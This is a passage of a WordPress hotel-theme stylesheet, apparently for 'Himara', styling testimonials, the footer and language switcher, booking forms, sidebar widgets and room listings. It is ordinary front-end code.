  margin-bottom: 0;
}

/* ===== 05.4 TESTIMONIALS ===== */
.testimonials .testimonials-owl:after {
  content: '';
  display: block;
  clear: both;
}

.testimonials .testimonials-owl .owl-dots {
  position: absolute;
  top: 50%;
  left: 20px;
}

.testimonials .testimonials-owl .owl-dots .owl-dot {
  display: block;
  position: relative;
  margin-bottom: 30px;
  outline: none;
}

.testimonials .testimonials-owl .owl-dots .owl-dot span {
  position: absolute;
  bottom: 0;
  border-radius: 5px;
  display: block;
  width: 20px;
  height: 6px;
  background: #e3e3e3;
  margin: 5px 7px;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.testimonials .testimonials-owl .owl-dots {
  counter-reset: item;
}

.testimonials .testimonials-owl .owl-dots .owl-dot span:before {
  content: "0" counters(item, ".");
  counter-increment: item;
  position: absolute;
  top: -3px;
  left: -25px;
  line-height: 15px;
  font-size: 14px;
  color: #e3e3e3;
  font-weight: 600;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.testimonials .testimonials-owl .owl-dots .owl-dot.active span:before, .testimonials .testimonials-owl .owl-dots .owl-dot:hover span:before {
  color: #a4a4a4;
}

.testimonials .testimonials-owl .owl-dots .owl-dot.active span, .testimonials .testimonials-owl .owl-dots .owl-dot:hover span {
  background: #a4a4a4;
  width: 35px;
}

.testimonials .testimonials-owl {
  padding-left: 120px;
}

.testimonial-item {
  min-height: 355px;
  background: #fff;
  border: 1px solid #f4f4f9;
  float: left;
  position: relative;
  margin-top: 40px;
  padding: 30px;
  font-size: 15px;
  text-align: center;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  border-radius: 4px;
}

.testimonial-item .author-img {
  width: 80px;
  height: 80px;
  display: inline-block;
  border-radius: 90px;
  position: absolute;
  left: 50%;
  top: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.testimonial-item .author-img img {
  border-radius: 50%;
  max-width: 75px;
}

.testimonial-item .author {
  margin-top: 30px;
}

.testimonial-item .author:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  top: 15px;
  left: 15px;
  font-size: 44px;
  color: #f4f4f9;
  line-height: normal;
}

.testimonial-item .author:after {
  content: "\f10e";
  font-family: FontAwesome;
  position: absolute;
  bottom: 15px;
  right: 15px;
  font-size: 44px;
  color: #f4f4f9;
  line-height: normal;
}

.testimonial-item .author .name {
  font-size: 17px;
  line-height: 14px;
  margin-bottom: 0;
}

.testimonial-item .location {
  margin-top: 5px;
  font-size: 12px;
  font-style: italic;
}

.testimonial-item .rating {
  margin: 20px 0;
}

.testimonial-item .rating i {
  color: #e3e3e3;
  font-size: 13px;
  margin: 0 2px;
}

.testimonial-item .rating i.voted {
  color: #ffb600;
}

.testimonialv2-item .review {
  background: #fff;
  border-radius: 4px;
  margin-bottom: 25px;
  padding: 20px 30px;
  position: relative;
  border: 1px solid #eef1f5;
  -webkit-transition: all .5s;
  transition: all .5s;
}

.testimonialv2-item:before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  top: 15px;
  left: 15px;
  font-size: 44px;
  color: #f4f4f9;
  line-height: normal;
}

.testimonialv2-item .review:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  left: 18px;
  width: 20px;
  height: 20px;
  background: #FFFFFF;
  border-right: 1px solid #eef1f5;
  border-bottom: 1px solid #eef1f5;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.testimonialv2-item .author img {
  border-radius: 50%;
  width: 60px;
}

.testimonialv2-item .author .author-name {
  font-size: 18px;
  margin-bottom: 0px;
}

.testimonialv2-item .author .author-location {
  font-size: 12px;
  font-style: italic;
  display: block;
}

.testimonialv2-item .author .author-info {
  display: inline-block;
  position: relative;
  margin-left: 10px;
  top: 15px;
  text-align: left;
}

/* ===== 05.5 NEWS ===== */
.newsv2-item {
  margin-bottom: 30px;
}

.newsv2-item .title {
  margin-top: -5px;
  margin-bottom: 10px;
}

.newsv2-item .title a {
  font-size: 16px;
}

.newsv2-item figure {
  border-radius: 2px;
  overflow: hidden;
}

.newsv2-item .news-info {
  border-right: 1px solid #efefef;
  padding-right: 10px;
}

.newsv2-item .news-info p {
  margin-bottom: 0;
}

.newsv2-item .post-meta {
  margin-bottom: 5px;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
}

.newsv2-item .post-meta span {
  margin-left: 8px;
  font-size: 12px;
  text-transform: uppercase;
}

.newsv2-item .post-meta span:first-child {
  margin-left: 0;
}

.newsv2-item .post-meta span a {
  color: #b5bec4;
}

.newsv2-item .post-meta span i {
  margin-right: 3px;
}

.newsv2-item .post-meta .author img {
  border-radius: 50%;
  margin-right: 3px;
  margin-top: -3px;
}

/* ===== 05.6 VIDEO ===== */
.video .video-popup {
  padding: 100px 0;
  text-align: center;
}

.video .video-popup a {
  position: relative;
  width: 115px;
  height: 115px;
  border-radius: 50%;
  display: block;
  background: transparent;
  border: 4px solid #fff;
  margin: 0 auto;
  opacity: .5;
  text-align: center;
  z-index: 9;
}

.video .video-popup a i {
  color: #fff;
  margin-left: 8px;
  font-size: 40px;
  line-height: 115px;
}

.video .video-popup a:after {
  position: absolute;
  content: '';
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  pointer-events: none;
  opacity: 0.3;
  border-radius: 200px;
}

.video .video-popup a:hover {
  opacity: 1;
  -webkit-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
}

.video .video-popup a:hover:after {
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
  -webkit-transform: scale(1.8, 1.8);
  transform: scale(1.8, 1.8);
  opacity: 0;
  background: white;
}

.mfp-iframe-holder .mfp-content {
  border-radius: 8px;
  overflow: hidden;
}

/* ===== 05.7 CONTACT  ===== */
.google-map {
  width: 100%;
  position: relative;
}

#map-canvas {
  border: 1px solid #efefef;
  border-radius: 2px;
  width: 100%;
  height: 420px;
}

.toggle-streetview {
  position: absolute;
  top: 45%;
  right: -30px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  background: #fff;
  z-index: 9;
  text-align: center;
  line-height: 60px;
  -webkit-transition: .1s;
  transition: .1s;
}

.toggle-streetview:hover {
  -webkit-transform: rotate(-20deg);
  transform: rotate(-20deg);
}

section.dark .form-control {
  background: #333;
  border-color: #333;
}

.contact textarea.form-control {
  min-height: 100px;
}

.contact .btn {
  padding: 15px 20px;
  text-transform: uppercase;
}

.eth-contact-info ul {
  text-align: left;
  list-style: none;
  padding-left: 0;
}
.eth-contact-info ul li {
  line-height: 24px;
  border: 1px solid #e3e3e3;
  color: #373a3f;
  padding: 15px 5px;
  border-radius: 8px;
  border: 1px solid #ededed;
}

.eth-contact-info ul li i {
  color: #373a3f;
  font-size: 18px;
  margin-right: 10px;
  padding: 0 15px;
  position: relative;
}

.eth-contact-info ul li i:after{
  position: absolute;
  content: '';
  width: 1px;
  height: 24px;
  top: calc(50% - 10px);
  right:0;
  background: #ededed;
}

.eth-contact-info ul title {
  font-size: 14px;
  text-transform: uppercase;
  z-index: 20;
  position: relative;
  margin-bottom: 0;
  display: inline-block;
}

.eth-contact-info ul i {
  font-size: 14px;
  margin-right: 10px;
}

/* ===== 05.8 INFO  ===== */
.info-branding {
  position: relative;
}

.providers a {
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 50px;
  padding: 0px 8px;
}

.providers a:hover {
  background: #efefef;
}

.countup-box {
  text-align: center;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 50px;
  padding: 20px 5px;
  background: #fff;
  border: 1px solid;
  border-color: transparent;
  border-radius: 2px;
  color: #c9c9c9;
}

.countup-box::nth-last-child {
  margin-bottom: 0;
}


.countup-box i:before {
  font-size: 100px;
  margin-left: 0;
  margin-top: 10px;
}

.countup-box .number {
  position: relative;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 700;
  z-index: 9;
}

.countup-box .text {
  position: relative;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  margin-top: 20px;
  z-index: 9;
}

section.dark .countup-box .number, section.dark .countup-box .text {
  color: #a4a4a4;
}

/* ===== 05.9 GALLERY  ===== */
.gallery .gallery-owl .owl-item img {
  border-radius: 4px;
}

.gallery .gallery-owl .owl-item figcaption {
  color: #fff;
  font-size: 14px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, .5)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, .5) 0%, rgba(0, 0, 0, 0) 100%);
  padding-top: 8px;
  padding-bottom: 8px;
  text-align: left;
  padding-left: 16px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.wpcf7-form-control {
	width: 100%;
	margin-bottom: 20px;
}

.wpcf7-textarea {
	height: 100px;
}

.wpcf7-submit.btn {
	border: 0;
	width: auto;
}

.wpcf7 form .wpcf7-response-output {
	margin: 0;
    margin-bottom: 20px;
}

.wpcf7 form.invalid .wpcf7-response-output {
	background: #ff0000;
	border-color: #ff0000;
	color: #fff;
	font-size: 15px;
	border-radius: 4px;
}

.wpcf7 form.sent .wpcf7-response-output {
	background: #46b450;
	border-color: #46b450;
	color: #fff;
	font-size: 15px;
	border-radius: 4px;
}

.wpcf7-spinner {
	display: none;
}

/* ===== 05.10 SUBSCIBE  ===== */
.subscribe .inner {
  position: relative;
  z-index: 9;
  color: #fff;
}

.subscribe .inner .main_title {
  margin-bottom: 10px;
}

.subscribe .inner .form-group {
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}

.subscribe .inner .form-control {
  padding: 28px;
  border-radius: 2px;
  background: #fff;
}

.subscribe .inner button {
  display: inline-block;
  position: absolute;
  right: 5px;
  top: 5px;
  width: 48px;
  height: 48px;
  border-radius: 2px;
}

.subscribe .inner button i {
  position: relative;
  right: 7px;
  font-size: 1.5em;
  text-align: center;
}

/* ===========================================
// 06. FOOTER
=============================================*/
footer {
  position: relative;
  color: #77838f;
  font-size: 16px;
  border-top: 1px solid #ededed;
}

footer .footer-widgets {
  padding-top: 40px;
  padding-bottom: 30px;
}

footer .footer-widgets .widget-title,
footer .footer-widgets h2 {
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 700;
  color: var(--heading-color);
}

footer .footer-widgets .social-media {
  display: flex;
}

footer .footer-widgets ul {
  list-style: none;
  padding-left: 0;
}

footer .footer-widgets ul li {
  padding: 4px 0;
}

footer .footer-widgets ul li:last-child {
  padding-bottom: 0;
}

footer .footer-widgets ul li a {
  position: relative;
  color: #77838f;
}

footer .footer-widgets ul li a:after {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  bottom: -2px;
  left: 0;
  background: #32353c;
  transition: all .2s ease-in-out;
}

footer .footer-widgets ul li:hover a {
  color: var(--heading-color);
}

footer .footer-widgets ul li:hover a:after {
  width: 100%;
}


footer .footer-widgets .col-lg-3:last-child .footer-widget {
  margin-bottom: 0;
}

footer .footer-widget.about-footer .inner {
  margin-top: 20px;
}

footer .footer-info {
  padding-bottom: 30px;
}

footer .footer-info .payment-methods {
  display: flex;
  align-items: center;
}

footer .footer-info .payment-methods .payment-methods-icons {
  margin-left: 10px;
}

footer .footer-info .payment-methods .payment-methods-icons span {
  margin-left: 5px;
  font-size: 22px;
  color: #373a3f;
}

footer .footer-info .languages {
  text-align: right;
  position: relative;
}

footer .subfooter {
  padding: 20px 0;
  border-top: 1px solid #ededed;
}

footer .subfooter .links {
  text-align: right;
}


.footer-language-switcher {
  display: inline-block;
  position: relative;
  margin-left: 10px;
}

.footer-language-switcher i {
  font-size: 15px;
  margin-left: 4px;
}

.footer-language-switcher .selected-language {
  cursor: pointer;
  background: #fff;
  border: 1px solid #ededed;
  border-radius: 4px;
  padding: 2px 10px;
  min-width: 150px;
  text-align: center;
  display: block;
}
.footer-language-switcher .selected-language img {
  margin-right: 10px;
  border-radius: 2px;
}

.footer-language-switcher .selected-language:hover,
.footer-language-switcher.open .selected-language {
  color: #606060
}

.footer-language-switcher .language-switcher {
  display: none;
}

.footer-language-switcher.open .language-switcher {
  display: block;
  position: absolute;
  background: #fff;
  padding: 15px;
  border: 1px solid #ebebeb;
  border-radius: 6px;
  bottom: 45px;
  left: 0px;
  min-width: 150px;
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  box-sizing: border-box;
  box-shadow: 7px 7px 17px 5px rgba(58,77,140,0.1);
  text-align: left;
}

.footer-language-switcher .language-switcher-title {
  font-size: 14px;
  color: #606060;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 800;
}

.footer-language-switcher .language-switcher-title i {
  font-size: 16px;
}

.footer-language-switcher .lang-items li.lang-item {
  list-style: none;
}

.footer-language-switcher .lang-items .lang-item a {
  color: #6d7991;
  font-weight: 400;
  letter-spacing: 1px;
  font-size: 15px;
  position: relative;
}

.footer-language-switcher .lang-items .lang-item a img {
  margin-right: 10px;
  max-width: 16px;
}

.footer-language-switcher .lang-items .lang-item.active a,
.footer-language-switcher .lang-items .lang-item.current-lang a,
.footer-language-switcher .lang-items .lang-item a:hover {
  color: #31343b;
}

/* Sub Footer */

footer .subfooter .himara-subfooter-menu {
  list-style: none;
  text-align: right;
  display: flex;
  justify-content: flex-end;
  padding-left: 0;
}

footer .subfooter .himara-subfooter-menu li {
  list-style: none;
  position: relative;
  padding-right: 30px;
}

footer .subfooter .himara-subfooter-menu li:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 1px;
  top: 13px;
  right: 8px;
  background: #373a3f;
  transform: rotate(300deg);
}

footer .subfooter .himara-subfooter-menu li:last-child{
  padding-right: 0;
}

footer .subfooter .himara-subfooter-menu li:last-child:after {
  content: none;
}

footer .subfooter .himara-subfooter-menu li a {
  color: #77838f;
}

/* ===========================================
// 07. BOOKING FORMS
=============================================*/
/* ===== 07.1 GENERAL ===== */
/* NOTIFICATION */
.notification {
  position: absolute;
  border-radius: 4px 4px 0 0;
  bottom: calc(100% - 100px);
  left: 0;
  width: 100%;
  height: 70px;
  z-index: -9;
  padding: 5px;
  font-size: 15px;
  color: #fff;
  line-height: 22px;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
  cursor: pointer;
  visibility: hidden;
}

.notification.scale-out {
  bottom: 100%;
  visibility: visible;
}

.notification.fixed {
  position: fixed;
  border-radius: 0;
  width: 100%;
  left: 0;
  right: 0;
  bottom: -100%;
}

.notification.fixed.scale-out {
  position: fixed;
  bottom: 0;
  z-index: 999;
}

.notification.error {
  background: #e34f4f;
}

.notification.success {
  background: #3DC480;
}

.notification:before {
  float: left;
  width: 60px;
  height: 60px;
  font-family: FontAwesome;
  border-radius: 4px;
  text-align: center;
  display: inline-block;
  font-size: 22px;
  line-height: 60px;
}

.notification.error:before {
  background: #ce4848;
  content: "\f12a";
}

.notification.success:before {
  background: #32ab6e;
  content: "\f00c";
}

.notification .notification-text {
  position: relative;
  top: 50%;
  overflow: hidden;
  padding: 0 10px;
  font-size: 14px;
  line-height: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;
}

/* ===== 07.2 HORIZONTAL BOOKING FORM ===== */
.horizontal-booking-form {
  width: 100%;
  position: relative;
  z-index: 99;
}

.horizontal-booking-form.booking-form-over-slider {
  bottom: 80px;
}

.horizontal-booking-form.booking-full-width {
  position: relative;
  bottom: 0;
  width: 100%;
  background: #efefef;
}

.horizontal-booking-form .inner {
  min-height: 100px;
  position: relative;
  background: #fff;
  border-radius: 2px;
  padding: 20px 30px;
  border-top: none;
}

.horizontal-booking-form.dark .inner {
  background: #333;
}

.horizontal-booking-form.booking-full-width .inner {
  padding: 40px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #efefef;
}

.horizontal-booking-form.booking-notification-open .inner {
  border-radius: 0 0 2px 2px;
}

.horizontal-booking-form.fixed .inner {
  min-height: 50px;
  border: none;
  padding: 0px;
}

.horizontal-booking-form .inner .form-group {
  margin-right: -10px;
  margin-bottom: 0;
}

.horizontal-booking-form .form-control, .horizontal-booking-form .form-control.bootstrap-select button, .horizontal-booking-form .form-control.bootstrap-select buttondropdown-toggle:hover, .horizontal-booking-form .form-control.bootstrap-select buttondropdown-toggle:focus, .horizontal-booking-form .form-control.bootstrap-select button.dropdown-toggle {
  padding: 10px 0;
  border: none;
  background: #fff;
  border-bottom: 2px solid #efefef;
}

.horizontal-booking-form.dark .form-control, .horizontal-booking-form.dark .form-control.bootstrap-select button, .horizontal-booking-form.dark .form-control.bootstrap-select buttondropdown-toggle:hover, .horizontal-booking-form.dark .form-control.bootstrap-select buttondropdown-toggle:focus, .horizontal-booking-form.dark .form-control.bootstrap-select button.dropdown-toggle {
  background: #333;
  border-color: #444;
}

.horizontal-booking-form .form-control.bootstrap-select {
  padding: 0;
}

.horizontal-booking-form .inner .form-group .form-control:focus, .horizontal-booking-form .inner .form-group .form-control:active {
  border-color: #e3e3e3;
}

.horizontal-booking-form.booking-full-width .form-control {
  padding-left: 10px;
  padding-right: 15px;
  border: 1px solid #e3e3e3;
}

.horizontal-booking-form .inner .btn-book {
  height: 100%;
  width: 100%;
}

.horizontal-booking-form.nolabels .inner .btn-book {
  margin-top: 10px;
}

.horizontal-booking-form.booking-full-width .inner .btn-book {
  margin-top: 0;
}

.horizontal-booking-form.fixed .inner .btn-book {
  margin-top: 0px;
}

.horizontal-booking-form .inner .advanced-form-link {
  margin-top: 2px;
  font-size: 13px;
  text-align: center;
  font-style: italic;
}

/* ===== 07.3 VERTICAL BOOKING FORM ===== */
.vertical-booking-form {
  position: relative;
  background: #fff;
  border-radius: 5px;
  border: 1px solid #efefef;
}

.vertical-booking-form.entry-booking-form-left {
  width: 300px;
  float: left;
  margin-right: 20px;
}

.vertical-booking-form.entry-booking-form-right {
  width: 300px;
  float: right;
  margin-right: 30px;
}

.vertical-booking-form.booking-notification-open {
  border-radius: 0 0 5px 5px;
}

.vertical-booking-form.dark {
  background: #ccb28d;
  border-color: #ccb28d;
}

.vertical-booking-form .form-title {
  padding-top: 30px;
  padding-bottom: 15px;
  text-align: center;
  font-size: 28px;
  font-weight: 600;
  color: #d7d8d9;
}

.vertical-booking-form .inner {
  padding: 10px 30px;
}

.vertical-booking-form .inner .form-group {
  margin-bottom: 10px;
}

.vertical-booking-form .inner .form-group .form-control {
  border: none;
  background: #fff;
  border-bottom: 1px solid #efefef;
}

.vertical-booking-form .inner .form-group .form-control:focus, .vertical-booking-form .inner .form-group .form-control:active {
  border-color: #e3e3e3;
}

.vertical-booking-form .form-control, .vertical-booking-form .form-control.bootstrap-select button, .vertical-booking-form .form-control.bootstrap-select button.dropdown-toggle {
  padding: 10px 0;
  border: none;
  background: #fff;
  border-bottom: 1px solid #efefef;
}

.vertical-booking-form .form-control.bootstrap-select {
  padding: 0;
}

.vertical-booking-form .inner .btn-book {
  margin-top: 32px;
  width: 100%;
}

.vertical-booking-form .inner .advanced-form-link {
  margin-top: 12px;
  font-size: 13px;
  text-align: center;
  font-style: italic;
}

.vertical-booking-form.dark .inner .advanced-form-link a {
  color: #444;
}

/* ===== 07.4 POPUP BOOKING FORM ===== */
.booking-form-toggle {
  position: fixed;
  right: 60px;
  top: 55%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 50px;
  height: 50px;
  background: #ccb28d;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: #fff;
  -webkit-box-shadow: 0 5px 10px 0 rgba(35, 50, 56, 0.15);
  box-shadow: 0 5px 10px 0 rgba(35, 50, 56, 0.15);
  -webkit-transition: .5s;
  -webkit-transition: .4s;
  transition: .4s;
  cursor: pointer;
  z-index: 9999;
}

.booking-form-toggle:hover, .booking-form-toggle.open {
  background: #ccb28d;
}

.popup-booking-form {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  z-index: 999;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: .5s;
  transition: .5s;
}

.himara-vertical-header .popup-booking-form {
  -webkit-transform: translate(-170px, -50%);
  transform: translate(-170px, -50%);
}

.himara-vertical-header.opened .popup-booking-form {
  -webkit-transform: translate(-70px, -50%);
  transform: translate(-70px, -50%);
}

.popup-booking-form.open {
  visibility: visible;
  opacity: 1;
}

.popup-booking-form .popup-booking-form-inner {
  width: 400px;
  height: 400px;
  background: #fff;
  border: 1px solid #efefef;
  z-index: 99;
  margin: 20px;
  border-radius: 50%;
  text-align: center;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .2);
  box-shadow: 0 0 30px 0 rgba(178, 178, 178, .2);
}

.popup-booking-form .popup-booking-form-inner {
  padding: 70px 70px;
}

.popup-booking-form .popup-booking-form-inner .form-group {
  margin-bottom: 15px;
}

.popup-booking-form .popup-booking-form-inner .form-group .form-control:focus, .popup-booking-form .popup-booking-form-inner .form-group .form-control:active {
  border-color: #e3e3e3;
}

.popup-booking-form .form-control, .popup-booking-form .form-control.bootstrap-select button, .popup-booking-form .form-control.bootstrap-select button.dropdown-toggle {
  height: 40px;
  text-align: left;
  padding: 7px 10px;
}

.popup-booking-form .form-control.bootstrap-select {
  padding: 0;
}

.popup-booking-form .popup-booking-form-inner .btn-book {
  margin-top: 2px;
  width: 100%;
  padding: 10px 20px;
}

.popup-booking-form .popup-booking-form-inner .advanced-form-link {
  margin-top: 2px;
  font-size: 13px;
  text-align: center;
  font-style: italic;
}

.popup-booking-form .notification::before, .popup-booking-form .notification .notification-text {
  display: none;
}

.popup-booking-form .notification {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -9;
  width: 400px;
  height: 400px;
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}

.popup-booking-form .notification.scale-out {
  width: 440px;
  height: 440px;
  visibility: visible;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .2);
  box-shadow: 0 0 30px 0 rgba(178, 178, 178, .5);
  opacity: 1;
}

/* ===========================================
// 08. WIDGETS
=============================================*/
/* ===== 08.1 GENERAL ===== */
.sidebar {
  padding-left: 10px;
}

.sidebar .widget {
  margin-bottom: 50px;
  border: 1px solid #efefef;
  padding: 15px;
  position: relative;
}

.sidebar .widget.noborder {
  padding: 0px;
  border: none;
}

/* ===== 08.2 SEARCH PAGE [EB] ===== */

.eb-stepline,
.eb-stepline:before,
.eb-stepline:after {
  background: #f8f5f2;
}

.eb-stepline .eb-stepline-steps .eb-stepline-step.completed .eb-stepline-progress .eb-stepline-progress-bar  {
  background: #dc9763;
}

.eb-stepline .eb-stepline-steps .eb-stepline-step:first-child .eb-stepline-progress .eb-stepline-progress-bar:before {
  background: linear-gradient(to right, rgb(220 151 99 / 0%) 0%, rgb(220 151 99) 100%);
}

.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-progress,
.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .eb-stepline-dot {
    background: #32353c;
}

.eb-stepline .eb-stepline-steps .eb-stepline-step:last-child .eb-stepline-progress .eb-stepline-progress-bar:after {
  background: linear-gradient(to right, rgb(50 53 60) 0%, rgb(245 243 240 / 0%) 100%);
}

.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .eb-stepline-dot:after,
.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-dot:after {
  background: #996843;
}

.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-stepnum {
  color: var(--heading-color);
  font-size: 15px;
}
.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-info {
  color: var(--heading-color);
}

.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .bs-wizard-stepnum,
.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .bs-wizard-info {
  opacity: .6;
}

.eb-widget .title {
  color: var(--heading-color);
}

.eb-stepline .eb-stepline-steps .eb-stepline-step.completed .eb-stepline-progress,
.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-dot {
  background: #dc9763;
}

.rooms-bar .eb-dropdown .eb-dropdown-toggle {
  border-radius: 4px;
  line-height: 30px;
}

.rooms-bar .eb-dropdown .eb-dropdown-toggle:after {
  font-size: 13px;
}

.rooms-bar .eb-dropdown .eb-dropdown-menu.open {
  border-radius: 0 0 0 4px;
}

.eb-page .rooms-bar .rooms-view .view-btn {
  border: 1px solid #eaeaea;
  color: var(--button-color);
  border-radius: 4px;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;

}

.eb-rooms .room-item .room-details {
  height: 80px;
}

.eb-rooms .room-item .room-details .room-details-inner {
  position: absolute;
  width: 100%;
  bottom: -20px;
  transition: .3s;
  text-align: left;
  padding-left: 20px;
}

.eb-rooms .room-item:hover .room-details .room-details-inner {
  bottom: 8px;
}

.eb-rooms .room-item .room-details .room-info {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  opacity: 0;
  transition: .3s;
}

.eb-rooms.owl-carousel .room-item .room-details .room-info .item:last-child {
  display: none;
}

.eb-rooms .room-item:hover .room-details .room-info {
  opacity: 1;
}

.eb-rooms .room-item .room-details .room-info .item {
  display: flex;
  flex: none;
  margin-right: 15px;
  font-size: 14px;
  letter-spacing: .5px;
}

.eb-rooms .room-item.small-item .room-details .room-info .item:last-child  {
  display: none;
}

.eb-rooms .room-item .room-details .room-info .item i {
  margin-right: 10px;
}

.eb-rooms .room-item .room-details .room-info .item i:before {
  margin-left: 0;
  font-size: 13px;
}


.eb-rooms .room-item .room-details .room-title a {
  color: #fff;
  font-size: 20px;
}

.eb-rooms .room-item .room-price {
  transition: .3s;
}

.eb-rooms .room-item:hover .room-price {
  background: rgb(0 0 0 / 30%);
}

.room-list-item .room-services .room-service-item {
  border: 1px solid #efefef;
  border-radius: 8px;
}

.room-list-item .room-services .room-service-item:hover {
  border: 1px solid #efefef;
  background: #fff;
}

.room-list-item .room-services .room-service-item i {
  font-size: 13px;
}

.room-list-item .select-booking-dates-notice {
  border-radius: 4px;
}

.room-list-item.room-list-item-archive .btn {
  border: 1px solid #efefef;
  color: var(--main-color);
  padding: 8px 16px;
  line-height: 21px;
}

.room-list-item.room-list-item-archive .btn i {
  background: var(--main-color);
}

.room-list-item.room-list-item-archive .btn:hover {
  background: var(--main-color);
  border-color: var(--main-color);
}

.room-page .room-info .item i {
  border-radius: 10px;
}

.room-slider-thumbs .swiper-slide {
  border-radius: 4px;
}

.room-slider .swiper-slide {
  border-radius: 4px;
}

.eb-widget.eb-widget-border {
  border-radius: 4px;
}

.sidebar .widget_search.widget {
  border: none;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.sidebar .widget .search {
  height: 40px;
  position: relative;
}

.sidebar .widget .search input {
  background: #FFF;
  border: 1px solid #f2f2f2;
  color: #888;
  float: left;
  font-size: 13px;
  height: 42px;
  letter-spacing: 1px;
  padding: 10px;
  padding-right: 40px;
  width: 100%;
  outline: none;
}

.sidebar .widget .search button {
  background: none;
  border: none;
  color: #afafaf;
  float: left;
  right: 0;
  font-size: 14px;
  height: 42px;
  line-height: 40px;
  min-width: 40px;
  position: absolute;
  vertical-align: bottom;
}

.sidebar .widget .search button:hover,
.sidebar .widget .search button:focus {
  cursor: pointer;
  outline: none;
}

.sidebar .widget .search button:after {
  border-left: 1px solid #f2f2f2;
  content: "";
  height: 70%;
  left: 0;
  position: absolute;
  top: 15%;
  width: 1px;
}

/* Price Ranger (Slider) */
.eb-page .irs--round .irs-handle {
  width: 18px;
  height: 18px;
  top: 28px;
  border: 4px solid var(--button-color);
  border-radius: 4px;
}

.eb-page .irs--round .irs-bar {
  background: var(--button-color);;
}

.eb-page .irs--round .irs-from,
.eb-page .irs--round .irs-to,
.eb-page .irs--round .irs-single {
  font-size: 11px;
  background: var(--button-color);
  border-radius: 2px;
}

.eb-page .irs--round .irs-min,
.eb-page .irs--round .irs-max {
  font-size: 12px;
  color: #858a99;
  border-radius: 2px;
}

.eb-page .irs--round .irs-from:before,
.eb-page .irs--round .irs-to:before,
.eb-page .irs--round .irs-single:before {
  border-top-color: var(--button-color);
}

.eb-page .irs--round .irs-grid-text {
  font-size: 12px;
}

.eb-page .daterangepicker.dropdown-menu {
  border-radius: 0 8px 8px 8px;
}

.eb-page input[type=checkbox] {
  width: 18px;
  height: 18px;
  border-radius: 4px;
  border-color: #cecece;
  background: transparent;
  margin-right: 10px;
}

.eb-widget .eb-branch-filter .eb-branch-checkbox {
  top: 15px;
}

.eb-widget .eb-branch-filter {
  font-size: 15px;
}

.eb-page .service label {
  font-size: 14px;
  color: var(--text-color);
  line-height: 24px;
}

/* ===== 08.2 BOOKING PAGE ===== */

.eb-page .booking-sidebar .selected-room {
  border-radius: 8px 8px 0 0;
}


.eb-page .booking-sidebar .booking-info {
  border-radius: 0 0 8px 8px;
  border: 1px solid #efefef;
}

/* EB Search Forms */
.eb-search-form .eb-btn-search-form {
  padding: 12px 20px;
  line-height: 25px;
}

.eb-search-form.eb-vertical-search-form .form_title {
  padding-top: 20px;
  border-radius: 4px 4px 0 0;
  background: #fff;
  margin-bottom: -1px;
}

.eb-search-form.eb-vertical-search-form .inner {
  border-radius: 0 0 4px 4px;
}

.eb-vertical-search-form .eb-field-group {
  margin-bottom: 30px;
}

.eb-search-form-wide .eb-search-form .eb-field-group {
	position: relative;
}

.eb-search-form-wide .eb-search-form .eb-field-group:nth-child(2):before {
    content: '';
    position: absolute;
    top: 50%;
